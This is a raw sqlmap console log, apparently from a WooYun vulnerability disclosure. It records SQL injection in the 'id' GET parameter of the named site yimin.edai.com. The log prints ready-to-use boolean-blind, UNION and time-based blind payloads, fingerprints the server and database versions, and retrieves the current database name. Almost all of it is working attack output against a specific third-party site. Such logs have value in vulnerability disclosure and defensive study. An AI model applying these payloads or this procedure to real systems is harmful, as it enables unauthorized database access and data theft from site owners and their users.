 [15:16:08] [INFO] resuming back-end DBMS 'mysql'
[15:16:08] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7' AND 5643=5643 AND 'zWBt'='zWBt

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=-4437' UNION ALL SELECT NULL,CONCAT(0x3a6972713a,0x5053576649436
d656575,0x3a716f783a),NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=7' AND SLEEP(5) AND 'jQwL'='jQwL
---
[15:16:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[15:16:08] [INFO] fetching current database
current database:    's582798db0'
[15:16:09] [INFO] fetched data logged to text files under 'D:\Program Files (x86
)\admins\python\SqlMap\output\yimin.edai.com'

[*] shutting down at 15:16:09
www.wooyun.org